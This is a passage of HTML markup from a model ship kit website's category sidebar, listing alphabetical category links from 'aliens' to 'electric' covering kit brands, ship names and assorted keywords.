	<li class="cat-item cat-item-876"><a href="https://modelkitsships.name/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://modelkitsships.name/category/all-scenario/" >all-scenario</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://modelkitsships.name/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://modelkitsships.name/category/allies/" >allies</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://modelkitsships.name/category/allosaurs/" >allosaurs</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://modelkitsships.name/category/allure/" >allure</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://modelkitsships.name/category/amati/" >amati</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://modelkitsships.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://modelkitsships.name/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://modelkitsships.name/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://modelkitsships.name/category/amerigo/" >amerigo</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://modelkitsships.name/category/amodel/" >amodel</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://modelkitsships.name/category/amphritite/" >amphritite</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://modelkitsships.name/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://modelkitsships.name/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-6480"><a href="https://modelkitsships.name/category/answers/" >answers</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://modelkitsships.name/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://modelkitsships.name/category/antiqued/" >antiqued</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://modelkitsships.name/category/aoshima/" >aoshima</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://modelkitsships.name/category/aphrodite/" >aphrodite</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://modelkitsships.name/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://modelkitsships.name/category/aquarod/" >aquarod</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://modelkitsships.name/category/aquitania/" >aquitania</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://modelkitsships.name/category/arabia/" >arabia</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://modelkitsships.name/category/arcardia-craft/" >arcardia-craft</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://modelkitsships.name/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://modelkitsships.name/category/argonaut/" >argonaut</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://modelkitsships.name/category/arii/" >arii</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://modelkitsships.name/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://modelkitsships.name/category/arkansas/" >arkansas</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://modelkitsships.name/category/arkmodel/" >arkmodel</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://modelkitsships.name/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://modelkitsships.name/category/artesana/" >artesana</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://modelkitsships.name/category/artesania/" >artesania</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://modelkitsships.name/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-6529"><a href="https://modelkitsships.name/category/artisania/" >artisania</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://modelkitsships.name/category/artply/" >artply</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://modelkitsships.name/category/artur/" >artur</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://modelkitsships.name/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://modelkitsships.name/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-6911"><a href="https://modelkitsships.name/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://modelkitsships.name/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://modelkitsships.name/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://modelkitsships.name/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://modelkitsships.name/category/atlantis/" >atlantis</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://modelkitsships.name/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://modelkitsships.name/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://modelkitsships.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://modelkitsships.name/category/avro/" >avro</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://modelkitsships.name/category/aztek/" >aztek</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://modelkitsships.name/category/b17g/" >b17g</a>
</li>
	<li class="cat-item cat-item-6772"><a href="https://modelkitsships.name/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://modelkitsships.name/category/baileys/" >baileys</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://modelkitsships.name/category/bainbridge/" >bainbridge</a>
</li>
	<li class="cat-item cat-item-6502"><a href="https://modelkitsships.name/category/bakker/" >bakker</a>
</li>
	<li class="cat-item cat-item-6905"><a href="https://modelkitsships.name/category/balboa/" >balboa</a>
</li>
	<li class="cat-item cat-item-6420"><a href="https://modelkitsships.name/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://modelkitsships.name/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://modelkitsships.name/category/bandirma/" >bandirma</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://modelkitsships.name/category/banta/" >banta</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://modelkitsships.name/category/bark/" >bark</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://modelkitsships.name/category/barney/" >barney</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://modelkitsships.name/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://modelkitsships.name/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://modelkitsships.name/category/batavia/" >batavia</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://modelkitsships.name/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://modelkitsships.name/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://modelkitsships.name/category/battlefleet/" >battlefleet</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://modelkitsships.name/category/battleship/" >battleship</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://modelkitsships.name/category/battleships/" >battleships</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://modelkitsships.name/category/battlestar/" >battlestar</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://modelkitsships.name/category/beagle/" >beagle</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://modelkitsships.name/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://modelkitsships.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://modelkitsships.name/category/beech/" >beech</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://modelkitsships.name/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://modelkitsships.name/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://modelkitsships.name/category/belafonte/" >belafonte</a>
</li>
	<li class="cat-item cat-item-6881"><a href="https://modelkitsships.name/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://modelkitsships.name/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://modelkitsships.name/category/bellona/" >bellona</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://modelkitsships.name/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://modelkitsships.name/category/bentusi/" >bentusi</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://modelkitsships.name/category/bergensfjord/" >bergensfjord</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://modelkitsships.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://modelkitsships.name/category/biddle/" >biddle</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://modelkitsships.name/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://modelkitsships.name/category/billing/" >billing</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://modelkitsships.name/category/billings/" >billings</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://modelkitsships.name/category/bireme/" >bireme</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://modelkitsships.name/category/bismarck/" >bismarck</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://modelkitsships.name/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://modelkitsships.name/category/blackbeards/" >blackbeard&#039;s</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://modelkitsships.name/category/blakes/" >blakes</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://modelkitsships.name/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://modelkitsships.name/category/blinker/" >blinker</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://modelkitsships.name/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://modelkitsships.name/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://modelkitsships.name/category/bluebird/" >bluebird</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://modelkitsships.name/category/bluejacket/" >bluejacket</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://modelkitsships.name/category/bluenose/" >bluenose</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://modelkitsships.name/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://modelkitsships.name/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://modelkitsships.name/category/boatload/" >boatload</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://modelkitsships.name/category/bogue/" >bogue</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://modelkitsships.name/category/bonhomme/" >bonhomme</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://modelkitsships.name/category/border/" >border</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://modelkitsships.name/category/boucher/" >boucher</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://modelkitsships.name/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://modelkitsships.name/category/bounty/" >bounty</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://modelkitsships.name/category/boxwood/" >boxwood</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://modelkitsships.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://modelkitsships.name/category/brand-new/" >brand-new</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://modelkitsships.name/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://modelkitsships.name/category/brenda/" >brenda</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://modelkitsships.name/category/brig/" >brig</a>
</li>
	<li class="cat-item cat-item-6623"><a href="https://modelkitsships.name/category/brigantine/" >brigantine</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://modelkitsships.name/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://modelkitsships.name/category/britannic/" >britannic</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://modelkitsships.name/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://modelkitsships.name/category/britten/" >britten</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://modelkitsships.name/category/bronstein/" >bronstein</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://modelkitsships.name/category/brooke/" >brooke</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://modelkitsships.name/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://modelkitsships.name/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://modelkitsships.name/category/buccaneer/" >buccaneer</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://modelkitsships.name/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://modelkitsships.name/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://modelkitsships.name/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://modelkitsships.name/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://modelkitsships.name/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://modelkitsships.name/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://modelkitsships.name/category/burt/" >burt</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://modelkitsships.name/category/buxton/" >buxton</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://modelkitsships.name/category/calder/" >calder</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://modelkitsships.name/category/caldercraft/" >caldercraft</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://modelkitsships.name/category/caldrecraft/" >caldrecraft</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://modelkitsships.name/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://modelkitsships.name/category/calypso/" >calypso</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://modelkitsships.name/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://modelkitsships.name/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://modelkitsships.name/category/canberra/" >canberra</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://modelkitsships.name/category/canterbury/" >canterbury</a>
</li>
	<li class="cat-item cat-item-6643"><a href="https://modelkitsships.name/category/captains/" >captain&#039;s</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://modelkitsships.name/category/cargo/" >cargo</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://modelkitsships.name/category/caribbean/" >caribbean</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://modelkitsships.name/category/carlos/" >carlos</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://modelkitsships.name/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://modelkitsships.name/category/carrack/" >carrack</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://modelkitsships.name/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://modelkitsships.name/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://modelkitsships.name/category/carta/" >carta</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://modelkitsships.name/category/cason/" >cason</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://modelkitsships.name/category/cazador/" >cazador</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://modelkitsships.name/category/cb20/" >cb20</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://modelkitsships.name/category/cedar/" >cedar</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://modelkitsships.name/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://modelkitsships.name/category/chapo/" >chapo</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://modelkitsships.name/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://modelkitsships.name/category/charleston/" >charleston</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://modelkitsships.name/category/chebec/" >chebec</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://modelkitsships.name/category/chester/" >chester</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://modelkitsships.name/category/chilean/" >chilean</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://modelkitsships.name/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-6810"><a href="https://modelkitsships.name/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://modelkitsships.name/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://modelkitsships.name/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://modelkitsships.name/category/clamps/" >clamps</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://modelkitsships.name/category/clara/" >clara</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://modelkitsships.name/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://modelkitsships.name/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://modelkitsships.name/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://modelkitsships.name/category/clipper/" >clipper</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://modelkitsships.name/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://modelkitsships.name/category/coalville/" >coalville</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://modelkitsships.name/category/coast/" >coast</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://modelkitsships.name/category/coastguard/" >coastguard</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://modelkitsships.name/category/coats/" >coats</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://modelkitsships.name/category/collect/" >collect-</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://modelkitsships.name/category/collectibe/" >collectibe</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://modelkitsships.name/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://modelkitsships.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://modelkitsships.name/category/colombo/" >colombo</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://modelkitsships.name/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://modelkitsships.name/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://modelkitsships.name/category/combrig/" >combrig</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://modelkitsships.name/category/cometfleet-lot5-1940s/" >comet&#039;fleet&#039;-lot5-1940&#039;s</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://modelkitsships.name/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://modelkitsships.name/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://modelkitsships.name/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://modelkitsships.name/category/confederacy/" >confederacy</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://modelkitsships.name/category/connecticut/" >connecticut</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://modelkitsships.name/category/constellation/" >constellation</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://modelkitsships.name/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://modelkitsships.name/category/constitutionold/" >constitution&#039;old</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://modelkitsships.name/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://modelkitsships.name/category/constructo/" >constructo</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://modelkitsships.name/category/conte/" >conte</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://modelkitsships.name/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://modelkitsships.name/category/conway/" >conway</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://modelkitsships.name/category/conyngham/" >conyngham</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://modelkitsships.name/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://modelkitsships.name/category/copy/" >copy</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://modelkitsships.name/category/corel/" >corel</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://modelkitsships.name/category/cornwall/" >cornwall</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://modelkitsships.name/category/corona/" >corona</a>
</li>
	<li class="cat-item cat-item-6470"><a href="https://modelkitsships.name/category/corsair/" >corsair</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://modelkitsships.name/category/corsair-frigate/" >corsair-frigate</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://modelkitsships.name/category/corsaire/" >corsaire</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://modelkitsships.name/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://modelkitsships.name/category/cosco/" >cosco</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://modelkitsships.name/category/cottage/" >cottage</a>
</li>
	<li class="cat-item cat-item-6510"><a href="https://modelkitsships.name/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://modelkitsships.name/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://modelkitsships.name/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://modelkitsships.name/category/courtney/" >courtney</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://modelkitsships.name/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://modelkitsships.name/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://modelkitsships.name/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://modelkitsships.name/category/crafty/" >crafty</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://modelkitsships.name/category/crandall/" >crandall</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://modelkitsships.name/category/creature/" >creature</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://modelkitsships.name/category/crested/" >crested</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://modelkitsships.name/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://modelkitsships.name/category/crude/" >crude</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://modelkitsships.name/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://modelkitsships.name/category/crusher/" >crusher</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://modelkitsships.name/category/cthulhu/" >cthulhu</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://modelkitsships.name/category/cubic/" >cubic</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://modelkitsships.name/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://modelkitsships.name/category/cutter/" >cutter</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://modelkitsships.name/category/cutty/" >cutty</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://modelkitsships.name/category/cvn-68/" >cvn-68</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://modelkitsships.name/category/cvn65/" >cvn65</a>
</li>
	<li class="cat-item cat-item-6719"><a href="https://modelkitsships.name/category/cy102/" >cy102</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://modelkitsships.name/category/cy515/" >cy515</a>
</li>
	<li class="cat-item cat-item-6873"><a href="https://modelkitsships.name/category/cy521/" >cy521</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://modelkitsships.name/category/cy534/" >cy534</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://modelkitsships.name/category/cy536/" >cy536</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://modelkitsships.name/category/cygnus/" >cygnus</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://modelkitsships.name/category/damen/" >damen</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://modelkitsships.name/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://modelkitsships.name/category/danmark/" >danmark</a>
</li>
	<li class="cat-item cat-item-6815"><a href="https://modelkitsships.name/category/dapper/" >dapper</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://modelkitsships.name/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://modelkitsships.name/category/deagostini/" >deagostini</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://modelkitsships.name/category/dealey/" >dealey</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://modelkitsships.name/category/deans/" >deans</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://modelkitsships.name/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://modelkitsships.name/category/delaware/" >delaware</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://modelkitsships.name/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://modelkitsships.name/category/derelict/" >derelict</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://modelkitsships.name/category/designs/" >designs</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://modelkitsships.name/category/destroyer/" >destroyer</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://modelkitsships.name/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://modelkitsships.name/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://modelkitsships.name/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://modelkitsships.name/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://modelkitsships.name/category/dickie/" >dickie</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://modelkitsships.name/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://modelkitsships.name/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-6862"><a href="https://modelkitsships.name/category/dikar/" >dikar</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://modelkitsships.name/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://modelkitsships.name/category/disar/" >disar</a>
</li>
	<li class="cat-item cat-item-6454"><a href="https://modelkitsships.name/category/disarmodel/" >disarmodel</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://modelkitsships.name/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://modelkitsships.name/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://modelkitsships.name/category/disneylands/" >disneyland&#039;s</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://modelkitsships.name/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://modelkitsships.name/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://modelkitsships.name/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://modelkitsships.name/category/dodo/" >dodo</a>
</li>
	<li class="cat-item cat-item-6562"><a href="https://modelkitsships.name/category/donnager-class/" >donnager-class</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://modelkitsships.name/category/dorade/" >dorade</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://modelkitsships.name/category/dornier/" >dornier</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://modelkitsships.name/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://modelkitsships.name/category/doyush/" >doyush</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://modelkitsships.name/category/doyusha/" >doyusha</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://modelkitsships.name/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://modelkitsships.name/category/drakkar/" >drakkar</a>
</li>
	<li class="cat-item cat-item-6797"><a href="https://modelkitsships.name/category/dromon/" >dromon</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://modelkitsships.name/category/druid/" >druid</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://modelkitsships.name/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://modelkitsships.name/category/dumas/" >dumas</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://modelkitsships.name/category/dusek/" >dusek</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://modelkitsships.name/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://modelkitsships.name/category/dyno/" >dyno</a>
</li>
	<li class="cat-item cat-item-6554"><a href="https://modelkitsships.name/category/e131/" >e131</a>
</li>
	<li class="cat-item cat-item-6660"><a href="https://modelkitsships.name/category/e143/" >e143</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://modelkitsships.name/category/edmund/" >edmund</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://modelkitsships.name/category/edson/" >edson</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://modelkitsships.name/category/eduard/" >eduard</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://modelkitsships.name/category/egrete/" >egrete</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://modelkitsships.name/category/elcano/" >elcano</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://modelkitsships.name/category/electric/" >electric</a>
</li>
